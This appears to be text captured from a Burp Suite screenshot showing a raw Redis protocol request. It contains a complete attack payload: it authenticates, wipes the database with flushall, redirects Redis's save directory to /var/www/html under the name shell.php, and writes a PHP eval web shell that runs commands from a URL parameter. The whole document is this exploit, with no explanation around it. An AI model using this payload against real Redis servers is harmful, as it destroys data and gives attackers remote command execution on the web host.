 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 *2 \r \n
2 $4 \r \n
3 auth \r \n
4 $8 \r \n
5 P@ssw0rd \r \n
6 *1 \r \n
7 $8 \r \n
8 flushall \r \n
9 *4 \r \n
10 $6 \r \n
11 config \r \n
12 $3 \r \n
13 set \r \n
14 $3 \r \n
15 dir \r \n
16 $13 \r \n
17 /var/www/html \r \n
18 *4 \r \n
19 $6 \r \n
20 config \r \n
21 $3 \r \n
22 set \r \n
23 $10 \r \n
24 dbfilename \r \n
25 $9 \r \n
26 shell.php \r \n
27 *3 \r \n
28 $3 \r \n
29 set \r \n
30 $1 \r \n
31 x \r \n
32 $29 \r \n
33 \n<?php eval($_GET['cmd']);?>\n \r \n
34 *1 \r \n
35 $4 \r \n
36 save \r \n
37